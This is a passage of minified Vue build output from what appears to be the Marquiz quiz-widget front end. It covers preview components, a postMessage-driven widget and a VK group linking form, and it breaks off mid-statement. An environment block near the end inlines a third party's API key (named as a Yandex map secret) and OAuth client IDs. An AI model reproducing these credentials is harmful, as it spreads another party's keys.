rn={class:"preview-start-page__header"},ln={class:"preview-start-page__title"},un={key:0,class:"preview-start-page__assistant"},dn=["src"];function cn(e,t,s,i,n,o){const a=(0,p.g2)("VideoPlayer"),r=(0,p.g2)("SmallPreview");return(0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)(["preview-start-page",{"preview-start-page_large":!s.isMobile&&e.isBg}])},[!s.isMobile&&e.isBg?((0,p.uX)(),(0,p.CE)(p.FK,{key:0},["image"===e.bgType&&e.bgUrl||e.isVideoMobileBg?((0,p.uX)(),(0,p.CE)("div",{key:0,class:"preview-start-page__bg",style:(0,v.Tr)({backgroundImage:`url(${e.bgUrl})`})},null,4)):(0,p.Q3)("",!0),e.isVideoBg&&!e.isVideoMobileBg?((0,p.uX)(),(0,p.Wv)(a,{key:1,class:"preview-start-page__video-bg",video:e.$video.parse(e.video),muted:e.isVideoMuted,loop:e.video.loop,controls:!1,autoplay:""},null,8,["video","muted","loop"])):(0,p.Q3)("",!0),(0,p.Lk)("div",{class:"preview-start-page__content",style:(0,v.Tr)({backgroundImage:e.bgGradient})},[(0,p.Lk)("div",rn,[(0,p.Lk)("div",ln,(0,v.v_)(e.title),1),o.avatarUrl?((0,p.uX)(),(0,p.CE)("div",un,[(0,p.Lk)("img",{src:o.avatarUrl,alt:"Avatar"},null,8,dn)])):(0,p.Q3)("",!0)]),s.isMobile?(0,p.Q3)("",!0):((0,p.uX)(),(0,p.CE)("button",{key:0,class:(0,v.C4)(["preview-start-page__button button is-primary is-blicked has-light-shadow",{"is-outline":e.buttonStyle.outline&&"expanded"!==e.spTheme,"is-square":e.buttonStyle.square}])},(0,v.v_)(e.buttonText||e.$t("Take the quiz")),3))],4)],64)):((0,p.uX)(),(0,p.Wv)(r,{key:1,hasButton:!0,imageUrl:e.bgUrl,title:e.title},null,8,["imageUrl","title"]))],2)}var hn=s(89950);const mn={class:"preview-small__content"},pn={key:2,class:"preview-small__button button is-primary is-blicked has-light-shadow"},gn={key:0,class:"preview-small__discount"};function vn(e,t,s,i,n,o){const a=(0,p.g2)("icon"),r=(0,p.g2)("DiscountLabel");return(0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)(["preview-small",{"preview-small_has-discount":o.discount}])},[(0,p.Lk)("div",mn,[e.bgGradientMobile?((0,p.uX)(),(0,p.CE)("div",{key:0,class:"preview-small__gradient",style:(0,v.Tr)({background:e.bgGradientMobile})},null,4)):(0,p.Q3)("",!0),s.imageUrl?((0,p.uX)(),(0,p.CE)("div",{key:1,class:"preview-small__bg",style:(0,v.Tr)({backgroundImage:o.bgImage})},null,4)):(0,p.Q3)("",!0),(0,p.Lk)("div",{class:"preview-small__title",style:(0,v.Tr)(!o.buttonShown&&"margin-right: 60px;")},(0,v.v_)(s.title),5),o.buttonShown?((0,p.uX)(),(0,p.CE)("button",pn,[(0,p.bF)(a,{icon:["mdi","mdi-arrow-up"],title:e.$t("Open")},null,8,["title"])])):(0,p.Q3)("",!0)]),o.discount?((0,p.uX)(),(0,p.CE)("div",gn,[(0,p.bF)(r,null,{default:(0,p.k6)((()=>[(0,p.eW)((0,v.v_)(`-${e.$format.as("percent"===e.discountSettings.type?"percent":"currency",e.fixedDiscount||e.discountSettings.value)}`),1)])),_:1})])):(0,p.Q3)("",!0)],2)}var yn=s(1963),bn={computed:{...(0,A.aH)("quiz",["widgetProps"]),gradientEnabled(){return this.widgetProps?.gradientEnabled},gradientAlpha(){return(this.widgetProps?.gradientIntensity??0)/100},gradientRgb(){return this.hexToRgb(this.widgetProps?.gradientColor)},bgGradient(){return this.getGradient({default:"linear-gradient(0, rgba(48,53,55,0) 0%, rgba(48,53,55,0.792) 64.58%, rgba(48,53,55,0.9) 100%)",direction:"0deg",stops:[e=>.9*e,e=>.776*e,()=>1],positions:["0%","64.58%","100%"]})},bgGradientMobile(){return this.getGradient({default:"linear-gradient(270deg, rgba(48,53,55,0) 0%, rgba(48,53,55,0.792) 64.58%, rgba(48,53,55,0.9) 100%)",direction:"to left",stops:[()=>0,e=>.5*e,e=>e],positions:["0%","20%","100%"]})}},methods:{getGradient({default:e,direction:t,stops:s,positions:i}){if(void 0===this.gradientEnabled)return e;if(!this.gradientEnabled)return null;const{r:n,g:o,b:a}=this.gradientRgb,r=this.gradientAlpha,l=s.map(((e,t)=>{const s=e(r).toFixed(2);return`rgba(${n}, ${o}, ${a}, ${s}) ${i[t]}`}));return`linear-gradient(${t}, ${l.join(", ")})`},hexToRgb(e="#000000"){const t=e.replace("#","");return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16)}}}},fn={name:"SmallPreview",mixins:[bn],components:{Icon:de.A,DiscountLabel:yn.A},props:{imageUrl:String,title:String,hasButton:Boolean},computed:{...(0,A.aH)("quiz",["info","fixedDiscount","widgetProps","widgetParentWidth"]),...(0,A.L8)("quiz",["discountSettings"]),bgImage(){return`url(${this.imageUrl})`},discount(){return this.fixedDiscount||this.discountSettings.value},hiddenArrowOnMobile(){return this.widgetProps?.hiddenArrowOnMobile},buttonShown(){return this.hasButton&&!(this.hiddenArrowOnMobile&&this.widgetParentWidth<=767)}}};const kn=(0,$.A)(fn,[["render",vn]]);var _n=kn,wn=s(40392),Cn={name:"StartPagePreview",extends:hn["default"],mixins:[bn],components:{SmallPreview:_n},props:{isMobile:Boolean,hasAssistant:Boolean},computed:{...(0,A.aH)(["lang"]),...(0,A.aH)("quiz",["info"]),avatarUrl(){if(!this.hasAssistant)return null;const e=C()(this.info,"assistant",{}),t=e.avatar;return C()(t,"url",!1)?this.$image.url(t,P.gv.imageOptions.start.preview.avatar):wn}}};const Pn=(0,$.A)(Cn,[["render",cn]]);var An=Pn;const En=["src"],Sn=["src"],Ln={class:"preview-landing__texts"},qn={class:"preview-landing__title"},Tn={key:0,class:"preview-landing__subtitle"};function $n(e,t,s,i,n,o){const a=(0,p.g2)("VideoPlayer"),r=(0,p.g2)("SmallPreview");return(0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)([{"preview-landing_large":o.isLargePreview},"preview-landing"])},[o.isLargePreview?((0,p.uX)(),(0,p.CE)(p.FK,{key:0},[o.images.length>0?((0,p.uX)(),(0,p.CE)("div",{key:0,class:"preview-landing__bg",style:(0,v.Tr)({backgroundImage:`url(${o.bgImage})`})},null,4)):o.video?((0,p.uX)(),(0,p.Wv)(a,{key:1,class:"preview-landing__video-bg",video:o.video,muted:!0,controls:!1,autoplay:!0,loop:!0},null,8,["video"])):(0,p.Q3)("",!0),(0,p.Lk)("div",{class:"preview-landing__content",style:(0,v.Tr)({backgroundImage:e.bgGradient})},[(0,p.Lk)("div",{class:(0,v.C4)([{"preview-landing__info_person":"person"===o.headerType},"preview-landing__info"])},["person"===o.headerType&&o.avatarUrl?((0,p.uX)(),(0,p.CE)("img",{key:0,class:"preview-landing__avatar",src:o.avatarUrl,alt:"Avatar"},null,8,En)):"company"===o.headerType&&o.logoUrl?((0,p.uX)(),(0,p.CE)("img",{key:1,class:"preview-landing__logo",src:o.logoUrl,alt:"Logo"},null,8,Sn)):(0,p.Q3)("",!0),(0,p.Lk)("div",Ln,[(0,p.Lk)("div",qn,(0,v.v_)(o.title),1),o.subtitle?((0,p.uX)(),(0,p.CE)("div",Tn,(0,v.v_)(o.subtitle),1)):(0,p.Q3)("",!0)])],2),(0,p.Lk)("button",{class:(0,v.C4)([{"is-square":e.buttonStyle.square},"preview-landing__button button is-primary is-blicked has-light-shadow"])},(0,v.v_)(o.buttonText),3)],4)],64)):((0,p.uX)(),(0,p.Wv)(r,{key:1,hasButton:!0,imageUrl:o.bgImage,title:o.title||o.buttonText},null,8,["imageUrl","title"]))],2)}var In=s(35970),zn=s.n(In),xn={name:"LandingPreview",extends:hn["default"],mixins:[bn],components:{SmallPreview:_n},props:{isMobile:Boolean},computed:{...(0,A.L8)("quiz/landing",["header","blocks","transition"]),...(0,A.L8)("quiz",["buttonStyle"]),images(){const e=zn()(rt()(this.blocks,{type:"images"}));return zn()(jt()(e,(e=>e.images)))},bgImage(){if(this.images[0])return this.$image.url(this.images[0],P.gv.imageOptions.landing.preview.bg)},video(){const e=zn()(rt()(this.blocks,{type:"videos"}));return Gt()(e)>0?this.$video.parse(e[0],!0):null},title(){return C()(this.header,"enabled")?C()(this.header,"title",""):""},subtitle(){return C()(this.header,"enabled")?C()(this.header,"subtitle",""):""},headerType(){return C()(this.header,"type","person")},avatarUrl(){return this.title&&"person"===this.headerType?this.$image.url(C()(this.header,"image",{}),P.gv.imageOptions.landing.preview.avatar):""},logoUrl(){return this.title&&"company"===this.headerType?C()(this.header,"image.url"):""},isLargePreview(){return!this.isMobile&&(Gt()(this.images)>0||!!this.video)&&this.title},buttonText(){return C()(this.transition,"text")||this.$t("Take the quiz")}}};const Dn=(0,$.A)(xn,[["render",$n]]);var Mn=Dn;const Bn={class:"preview-question__description"},Vn=["innerHTML"],Rn={class:"preview-question__title"},Fn={key:0,class:"preview-question__emoji"};function Xn(e,t,s,i,n,o){const a=(0,p.g2)("CustomVideoPlayer"),r=(0,p.g2)("BasePreview");return(0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)([o.classes,"preview-question"])},[!o.video||s.isMobile||e.isWidgetOpen?o.video?(0,p.Q3)("",!0):((0,p.uX)(),(0,p.Wv)(r,{key:1,title:e.currentQuestion.title,hasAssistant:s.hasAssistant},{default:(0,p.k6)((()=>[e.isWidgetOpen?(0,p.Q3)("",!0):((0,p.uX)(),(0,p.CE)("div",Fn," 👋 "))])),_:1},8,["title","hasAssistant"])):((0,p.uX)(),(0,p.CE)(p.FK,{key:0},[((0,p.uX)(),(0,p.Wv)(a,{key:o.video.link,class:"preview-question__video",video:o.video,autoplay:n.autoplayVideo,muted:s.isVideoMuted,controllers:e.isWidgetOpen,disableClickOverlay:"",onPaused:t[0]||(t[0]=e=>n.autoplayVideo=!e)},null,8,["video","autoplay","muted","controllers"])),(0,p.Lk)("div",Bn,[e.hasConditions?(0,p.Q3)("",!0):((0,p.uX)(),(0,p.CE)("div",{key:0,class:"preview-question__number",innerHTML:o.numberOfQuestion},null,8,Vn)),(0,p.Lk)("div",Rn,(0,v.v_)(e.currentQuestion.title),1)])],64))],2)}const On={class:"preview-base"};function Wn(e,t,s,i,n,o){const a=(0,p.g2)("AssistantPreview"),r=(0,p.g2)("TextPreview");return(0,p.uX)(),(0,p.CE)("div",On,[s.hasAssistant?((0,p.uX)(),(0,p.Wv)(a,{key:0,assistant:e.info.assistant,text:s.title,isOpen:e.isWidgetOpen},{default:(0,p.k6)((()=>[(0,p.RG)(e.$slots,"default")])),_:3},8,["assistant","text","isOpen"])):e.isWidgetOpen?(0,p.Q3)("",!0):((0,p.uX)(),(0,p.Wv)(r,{key:1,title:s.title},{default:(0,p.k6)((()=>[(0,p.RG)(e.$slots,"default")])),_:3},8,["title"]))])}const Qn={key:0,class:"preview-assistant__person"},Un=["src"],Hn={class:"preview-assistant__text-container"},Nn={class:"preview-assistant__name"},jn={class:"preview-assistant__title"},Kn={key:0,class:"preview-assistant__subtitle"},Gn={class:"preview-assistant__text-html"},Zn={class:"preview-assistant__slot"};function Yn(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)([{"preview-assistant_open":s.isOpen,"preview-assistant_rtl":e.isRtl},"preview-assistant"])},[e.imageUrl?((0,p.uX)(),(0,p.CE)("div",Qn,[(0,p.Lk)("img",{src:e.imageUrl,alt:"Assistant image"},null,8,Un)])):(0,p.Q3)("",!0),(0,p.Lk)("div",Hn,[(0,p.Lk)("div",Nn,[(0,p.Lk)("div",jn,(0,v.v_)(e.firstName),1),s.assistant.title?((0,p.uX)(),(0,p.CE)("div",Kn,[t[0]||(t[0]=(0,p.Lk)("div",{class:"preview-assistant__status"},null,-1)),(0,p.eW)(" "+(0,v.v_)(s.assistant.title),1)])):(0,p.Q3)("",!0)]),(0,p.Lk)("div",Gn,(0,v.v_)(s.text),1)]),(0,p.Lk)("div",Zn,[(0,p.RG)(e.$slots,"default")])],2)}var Jn=s(40041),eo={name:"AssistantPreview",extends:Jn.A,props:{assistant:Object,text:String,isOpen:Boolean},computed:{...(0,A.L8)(["isRtl"])}};const to=(0,$.A)(eo,[["render",Yn]]);var so=to;const io={class:"preview-text"},no={class:"preview-text__title"},oo={class:"preview-text__slot"};function ao(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",io,[(0,p.Lk)("div",no,(0,v.v_)(s.title),1),(0,p.Lk)("div",oo,[(0,p.RG)(e.$slots,"default")])])}var ro={name:"TextPreview",props:{title:String}};const lo=(0,$.A)(ro,[["render",ao]]);var uo=lo,co={name:"BasePreview",components:{AssistantPreview:so,TextPreview:uo},props:{title:String,hasAssistant:Boolean},computed:{...(0,A.aH)("quiz",["info","isWidgetOpen"])}};const ho=(0,$.A)(co,[["render",Wn]]);var mo=ho,po=s(52273),go={name:"QuestionPreview",components:{BasePreview:mo,CustomVideoPlayer:po.A},props:{isMobile:Boolean,hasAssistant:Boolean,isVideoMuted:Boolean},data(){return{autoplayVideo:!0}},computed:{...(0,A.aH)("quiz",["isWidgetOpen","activeQuestion","questions"]),...(0,A.L8)("quiz",["currentQuestion","hasConditions"]),classes(){return{"preview-question_assistant":this.hasAssistant,"preview-question_open":this.isWidgetOpen,"preview-question_has-video":this.video&&!this.isMobile&&!this.isWidgetOpen}},video(){const e=C()(this.currentQuestion,"hint",{});return"video"!==e.type?null:this.$video.parse(C()(e,"video",{}),!0)},numberOfQuestion(){return this.$t("Question {number} of {count}",{number:`<span>${this.activeQuestion+1}</span>`,count:this.questions.length,interpolation:{escapeValue:!1}})}}};const vo=(0,$.A)(go,[["render",Xn]]);var yo=vo;const bo={class:"preview-lead-form"};function fo(e,t,s,i,n,o){const a=(0,p.g2)("BasePreview");return(0,p.uX)(),(0,p.CE)("div",bo,[(0,p.bF)(a,{title:o.title,hasAssistant:s.hasAssistant},null,8,["title","hasAssistant"])])}var ko={name:"LeadFormPreview",components:{BasePreview:mo},props:{hasAssistant:Boolean},computed:{...(0,A.aH)("quiz/form",["currentStep"]),...(0,A.L8)("quiz/form",["form"]),title(){const e=this.$t("Please, fill in the form to get your test results");return C()(this.form,`steps[${this.currentStep-1}].header`)||e}}};const _o=(0,$.A)(ko,[["render",fo]]);var wo=_o;const Co={class:"preview-results"},Po={class:"preview-results__count"};function Ao(e,t,s,i,n,o){const a=(0,p.g2)("BasePreview");return(0,p.uX)(),(0,p.CE)("div",Co,[(0,p.bF)(a,{title:o.title,hasAssistant:s.hasAssistant},{default:(0,p.k6)((()=>[(0,p.Lk)("div",Po,(0,v.v_)(o.count),1)])),_:1},8,["title","hasAssistant"])])}var Eo={name:"ResultsPreview",components:{BasePreview:mo},props:{hasAssistant:Boolean},computed:{...(0,A.L8)("quiz",["results","isQuizStore"]),...(0,A.aH)("quiz",["info"]),title(){return this.results.multipleTitle||this.$t("Your "+(this.isQuizStore?"products":"results"))},count(){return C()(this.results,"items.length")}}};const So=(0,$.A)(Eo,[["render",Ao]]);var Lo=So;const qo={class:"preview-result__title"},To={key:0,class:"preview-result__discount"};function $o(e,t,s,i,n,o){const a=(0,p.g2)("VideoPlayer"),r=(0,p.g2)("DiscountLabel"),l=(0,p.g2)("SmallPreview");return(0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)([{"preview-result_large":!s.mobile&&(o.isVideoBg||o.isImageBg)},"preview-result"])},[s.mobile||!o.isVideoBg&&!o.isImageBg?((0,p.uX)(),(0,p.Wv)(l,{key:1,imageUrl:o.imageUrls[0],title:e.result.title},null,8,["imageUrl","title"])):((0,p.uX)(),(0,p.CE)(p.FK,{key:0},[o.isImageBg?((0,p.uX)(),(0,p.CE)("div",{key:0,class:"preview-result__bg",style:(0,v.Tr)({backgroundImage:`url(${o.imageUrls[0]})`})},null,4)):(0,p.Q3)("",!0),o.isVideoBg?((0,p.uX)(),(0,p.Wv)(a,{key:1,class:"preview-result__video-bg",video:e.video,muted:s.isVideoMuted,loop:!0,controls:!1,autoplay:!0},null,8,["video","muted"])):(0,p.Q3)("",!0),(0,p.Lk)("div",{class:"preview-result__content",style:(0,v.Tr)({backgroundImage:o.bgGradient})},[(0,p.Lk)("div",qo,(0,v.v_)(e.result.title),1),e.fixedDiscount||e.discountSettings.value?((0,p.uX)(),(0,p.CE)("div",To,[(0,p.bF)(r,null,{default:(0,p.k6)((()=>[(0,p.eW)((0,v.v_)(`-${e.$format.as("percent"===e.discountSettings.type?"percent":"currency",e.fixedDiscount||e.discountSettings.value)}`),1)])),_:1})])):(0,p.Q3)("",!0)],4)],64))],2)}var Io=s(1244),zo=s(71940),xo={name:"ResultPreview",extends:Io.A,components:{SmallPreview:_n,DiscountLabel:yn.A,VideoPlayer:zo.A},props:{mobile:Boolean,isVideoMuted:Boolean},computed:{...(0,A.aH)("quiz",["fixedDiscount"]),...(0,A.L8)("quiz",["discountSettings"]),isVideoBg(){return this.video&&"video"===this.getMediaType},isImageBg(){return this.hasImages&&"image"===this.getMediaType},bgGradient(){return"linear-gradient(180deg, rgba(48, 53, 55, 0) 0%, rgba(48, 53, 55, 0.792) 64.58%, rgba(48, 53, 55, 0.9) 100%)"},imageUrls(){return this.hasImages?jt()(this.result.images,(e=>this.$image.url(e,{width:750}))):[]}}};const Do=(0,$.A)(xo,[["render",$o]]);var Mo=Do;const Bo={class:"preview-thank-page"};function Vo(e,t,s,i,n,o){const a=(0,p.g2)("BasePreview");return(0,p.uX)(),(0,p.CE)("div",Bo,[(0,p.bF)(a,{title:o.title},null,8,["title"])])}var Ro={name:"ThankPagePreview",components:{BasePreview:mo},computed:{...(0,A.aH)("quiz/form",["contacts"]),...(0,A.L8)("quiz/thanks",["thanksPage"]),title(){return C()(this.thanksPage,"header","")||`${this.$t("Спасибо")}! 👏`}}};const Fo=(0,$.A)(Ro,[["render",Vo]]);var Xo=Fo;const Oo={class:"preview-payment"};function Wo(e,t,s,i,n,o){const a=(0,p.g2)("BasePreview");return(0,p.uX)(),(0,p.CE)("div",Oo,[(0,p.bF)(a,{title:e.$t("Waiting for payment")},null,8,["title"])])}var Qo={name:"PaymentPreview",components:{BasePreview:mo}};const Uo=(0,$.A)(Qo,[["render",Wo]]);var Ho=Uo;function No(e,t,s,i,n,o){const a=(0,p.g2)("BasePreview");return(0,p.uX)(),(0,p.CE)("div",null,[(0,p.bF)(a,{title:o.title,hasAssistant:s.hasAssistant},null,8,["title","hasAssistant"])])}var jo={name:"ResultsPreview",components:{BasePreview:mo},props:{hasAssistant:Boolean,page:{type:String,default:""}},computed:{...(0,A.L8)("quiz/delivery",["shownDelivery"]),title(){if(this.page===P.gv.page.DELIVERY)switch(this.shownDelivery?.type){case P.rV.PICKUP_POINTS:return this.$t("Choose pickup point");case P.rV.DELIVERY_ADDRESS:return this.$t("Specify delivery address");default:return this.$t("Delivery")}return this.$t("Select delivery method")}}};const Ko=(0,$.A)(jo,[["render",No]]);var Go=Ko,Zo=(0,p.pM)({__name:"DeliveryDate",props:{hasAssistant:{type:Boolean,default:!1}},setup(e){return(e,t)=>((0,p.uX)(),(0,p.CE)("div",null,[(0,p.bF)(mo,{title:e.$t("Select delivery date and time"),hasAssistant:e.hasAssistant},null,8,["title","hasAssistant"])]))}});const Yo=Zo;var Jo=Yo,ea={name:"WidgetPreview",components:{StartPagePreview:An,LandingPreview:Mn,QuestionPreview:yo,LeadFormPreview:wo,ResultsPreview:Lo,ResultPreview:Mo,ThankPagePreview:Xo,PaymentPreview:Ho,DeliveryPreview:Go,TimeIntervalsPreview:Jo},directives:{resize:an.jA},mounted(){window.addEventListener("message",(e=>{const{method:t,data:s}=e?.data??{};switch(t){case"closeWidget":this.$store.commit("quiz/closeWidget"),this.isVideoMuted=!0;break;case"openWidget":this.$store.commit("quiz/openWidget");break;case"setProps":s?.id===this.id&&this.$store.commit("quiz/setWidgetProps",s);break;case"screenWidth":this.$store.commit("quiz/setWidgetParentWidth",s);break;default:break}})),document.documentElement.style.backgroundColor="transparent",document.documentElement.classList.add("hide-scrollbar")},data(){return{type:C()(this.$route,"query.widget-type"),isVideoMuted:!0}},computed:{...(0,A.aH)("quiz",["id","isWidgetOpen","page","info","leadForm","fontSize"]),$constants(){return P.gv},isMobile(){return"desktop"!==this.type},isFixed(){return!(this.page!==this.$constants.page.QUESTIONS||!this.isWidgetOpen||!this.hasAssistant)},hasAssistant(){const e=C()(this.info,"assistant.name");return!(!C()(this.info,"assistant.enabled",!!e)||!e)},isPreviewVisible(){return!this.isWidgetOpen||this.page===this.$constants.page.QUESTIONS}},methods:{onResize:on()((function(e){const[t]=e,{height:s}=t?.contentRect??{},i=s>50?s:50;this.setPreviewHeight(`${i}px`)}),150),setPreviewHeight(e){P.vS.postMessage({id:this.id,action:"setPreviewHeight",height:e})},openWidget(){this.isWidgetOpen||(P.vS.postMessage({id:this.id,action:"openWidget"}),this.isVideoMuted=!1,this.$store.commit("quiz/openWidget"))}},watch:{isWidgetOpen:{handler(e){e?document.body.classList.add("disable-overscroll"):document.body.classList.remove("disable-overscroll")},immediate:!0}}};const ta=(0,$.A)(ea,[["render",sn]]);var sa=ta;const ia={class:"vk-settings"},na={class:"card vk-settings__edit-card"},oa={class:"card-content"};function aa(e,t,s,i,n,o){const a=(0,p.g2)("b-icon"),r=(0,p.g2)("Install"),l=(0,p.g2)("b-modal");return(0,p.uX)(),(0,p.CE)("div",ia,[(0,p.Lk)("button",{class:"vk-settings__edit button is-small",onClick:t[0]||(t[0]=e=>n.isEditMode=!0)},[(0,p.bF)(a,{icon:"pencil"})]),n.isEditMode?((0,p.uX)(),(0,p.Wv)(l,{key:0,active:n.isEditMode},{default:(0,p.k6)((()=>[(0,p.Lk)("div",na,[(0,p.Lk)("div",oa,[(0,p.bF)(r,{quizId:s.quizId,request:n.request,quizTitle:s.quizInfo.name||s.quizInfo.title,onChanged:o.closeAndReload},null,8,["quizId","request","quizTitle","onChanged"])])])])),_:1},8,["active"])):(0,p.Q3)("",!0)])}const ra={class:"install"},la={key:0,class:"install__edit"},ua=["href"],da={class:"mb-4"},ca=["disabled"];function ha(e,t,s,n,o,a){const r=(0,p.g2)("b-input"),l=(0,p.g2)("b-field");return(0,p.uX)(),(0,p.CE)("div",ra,[s.quizId&&!o.edit?((0,p.uX)(),(0,p.CE)("div",la,[(0,p.Lk)("div",null,(0,v.v_)(e.$t('This group is linked to quiz "{title}"',{title:s.quizTitle})),1),(0,p.Lk)("div",null,[(0,p.Lk)("a",{class:"button is-text",href:`https://panel.marquiz.ru/quizzes/edit/${s.quizId}`,target:"_blank"},[t[3]||(t[3]=(0,p.Lk)("i",{class:"icon-pencil"},null,-1)),(0,p.eW)(" "+(0,v.v_)(e.$t("Edit quiz")),1)],8,ua),(0,p.Lk)("button",{class:"button is-text",onClick:t[0]||(t[0]=e=>o.edit=!0)},[t[4]||(t[4]=(0,p.Lk)("i",{class:"icon-pencil"},null,-1)),(0,p.eW)(" "+(0,v.v_)(e.$t("Attach another quiz")),1)])])])):(0,p.Q3)("",!0),!s.quizId||o.edit?((0,p.uX)(),(0,p.CE)(p.FK,{key:1},[(0,p.Lk)("p",null,(0,v.v_)(e.$t('Enter quiz id and click "Attach" to attach quiz to vk group')),1),(0,p.Lk)("form",{onSubmit:t[2]||(t[2]=(0,i.D$)(((...e)=>a.setGroup&&a.setGroup(...e)),["prevent"]))},[(0,p.Lk)("section",da,[(0,p.bF)(l,{label:e.$t("Enter quiz id")},{default:(0,p.k6)((()=>[(0,p.bF)(r,{ref:"quizId",modelValue:o.id,"onUpdate:modelValue":t[1]||(t[1]=e=>o.id=e),modelModifiers:{trim:!0},placeholder:"5aa7c2bb23fc0f00e7b75a49"},null,8,["modelValue"])])),_:1},8,["label"])]),(0,p.Lk)("button",{class:"install__attach-btn button is-danger",type:"submit",disabled:!o.id},(0,v.v_)(e.$t("Link")),9,ca)],32)],64)):(0,p.Q3)("",!0)])}var ma={mounted(){this.$refs.quizId&&C()(this.$refs,"quizId.$refs.input")&&this.$focusInput(this.$refs.quizId.$refs.input)},props:{quizId:String,request:Object,quizTitle:String},data(){return{id:null,edit:!1}},methods:{async setGroup(){try{await P.bS.post("v1/vkGroups/setGroup",{request:this.request,quizId:this.id}),this.$emit("changed")}catch(e){this.$toast.open({message:e.message,type:"is-danger"})}}},watch:{edit(e){e&&(this.id=this.quizId,this.$nextTick((()=>{this.$focusInput(this.$refs.quizId.$refs.input)})))}}};const pa=(0,$.A)(ma,[["render",ha]]);var ga=pa,va={components:{Install:ga},props:{quizInfo:Object,quizId:String},data(){return{isEditMode:!1,request:this.$route.query}},methods:{async closeAndReload(){this.isEditMode=!1,this.$emit("update:quizId",null),this.$emit("loaded")}}};const ya=(0,$.A)(va,[["render",aa]]);var ba=ya,fa='<script src="https://unpkg.com/@vkontakte/vk-bridge/dist/browser.min.js" onload="VKWebAppInit()"><\/script><script>function VKWebAppInit() { vkBridge.send(\'VKWebAppInit\'); }<\/script>';const ka={class:"app__loading"};function _a(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",ka)}var wa={name:"LoadingLayout"};const Ca=(0,$.A)(wa,[["render",_a]]);var Pa=Ca;const Aa={class:"app__not-found"};function Ea(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",Aa,[t[0]||(t[0]=(0,p.Lk)("div",{class:"app__emoji"}," 4️⃣0️⃣4️⃣ ",-1)),(0,p.eW)(" "+(0,v.v_)(e.$t("this quiz does not exists"))+" 🙄 ",1)])}var Sa={name:"NotFoundLayout"};const La=(0,$.A)(Sa,[["render",Ea]]);var qa=La;const Ta={class:"app__loading-error"};function $a(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",Ta,[(0,p.Lk)("p",null,(0,v.v_)(e.$t("failed to load quiz"))+"..",1),t[1]||(t[1]=(0,p.Lk)("div",{class:"app__emoji"}," 🤒 ",-1)),(0,p.Lk)("button",{class:"app__retry-btn button",onClick:t[0]||(t[0]=t=>e.$emit("retry"))},(0,v.v_)(e.$t("Try again")),1)])}var Ia={name:"LoadingErrorLayout"};const za=(0,$.A)(Ia,[["render",$a],["__scopeId","data-v-605c63ea"]]);var xa=za;const Da={class:"disabled"},Ma=["src"],Ba={class:"disabled__text"};function Va(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",Da,[(0,p.Lk)("img",{src:`${n.staticPath}/images/emoji/1f644.png`,class:"disabled__emoji",alt:""},null,8,Ma),(0,p.Lk)("span",Ba,(0,v.v_)(e.$t("Page inactive")),1)])}var Ra={data(){return{staticPath:{"VUE_APP_STATIC_URL\t":"https://static.marquiz.ru",VUE_APP_VK_APP_ID:"51524222",VUE_APP_PROVIDER_API_URL_RU:"https://quiz.provider.marquiz.ru",VUE_APP_TELEGRAM_BOT_ID_IO:"MrqzToBot",VUE_APP_API_URL_US:"https://api.us.marquiz.io",VUE_APP_PROVIDER_API_URL_EU:"https://quiz.provider.eu.marquiz.io",VUE_APP_PRIVATE_FILE_UPLOAD_URL:"https://file-uploader.marquizdev.ru",VUE_APP_PROVIDER_API_URL:"https://quiz.provider.marquiz.ru",VUE_APP_INTEGRATION_ORIGINS:"https://mrqz.me&https://mrqz.to",VUE_APP_YANDEX_MAP_SECRET:"d51f2f4d03be97ba48958a7ad6901646",VUE_APP_REGION:"ru",VUE_APP_LAMBDA_SEARCH_ADDRESS:"https://gs96tqye41.execute-api.eu-west-1.amazonaws.com/default/searchAddress",VUE_APP_MARQUIZ_ANALYTICS_URL:"https://analytics.marquiz.ru",VUE_APP_API_URL_EU:"https://api.eu.marquiz.io",VUE_APP_PROVIDER_API_URL_US:"https://quiz.provider.us.marquiz.io",VUE_APP_GOOGLE_CLIENT_ID:"326829450971-nfsjk6nv3ggdev3rteg09eooj2i82uku.apps.googleusercontent.com",VUE_APP_YANDEX_CLIENT_ID:"998336b056d34cf0954749ecb99d3aa6",VUE_APP_ASSETS_PATH:"//quiz.marquiz.ru",VUE_APP_API_URL_RU:"https://api.marquiz.ru",VUE_APP_TELEGRAM_BOT_ID_RU:"MrqzMeBot",NODE_ENV:"production",BASE_URL:"//quiz.marquiz.ru/"}.VUE_APP_STATIC_URL||"https://static.marquiz.ru"}}};const Fa=(0,$.A)(Ra,[["render",Va]]);var Xa=Fa,Oa=s(61996),Wa={name:"Main",components:{Disabled:Xa,LoadingLayout:Pa,NotFoundLayout:qa,LoadingErrorLayout:xa,PreviewController:Qi,WidgetPreview:sa,VkGroupSettings:ba,StartPage:(0,p.$V)((()=>Promise.resolve().then(s.bind(s,89950)))),Landing:(0,p.$V)((()=>Promise.all([s.e(5403),s.e(9636)]).then(s.bind(s,34651)))),Quiz:(0,p.$V)((()=>Promise.all([s.e(8376),s.e(5403),s.e(5308)]).then(s.bind(s,48811)))),QuizMobile:(0,p.$V)((()=>Promise.all([s.e(8376),s.e(5403),s.e(5308)]).then(s.bind(s,33775))))},inject:["isDesktop"],async beforeMount(){const e=window.location.hostname;if(this.setDomain(e),(0,Oa.d)(e)&&!(0,Oa.d)(e,!0)&&this.$store.commit("quiz/setSubdomain",Ii()(e,".")[0]),this.$route.query.ab&&this.$store.commit("quiz/setAbVariant",this.$route.query.ab),!this.showWelcomePage()){if(!this.isPreviewMode)return await this.load(),void(this.isTelegramMode&&await 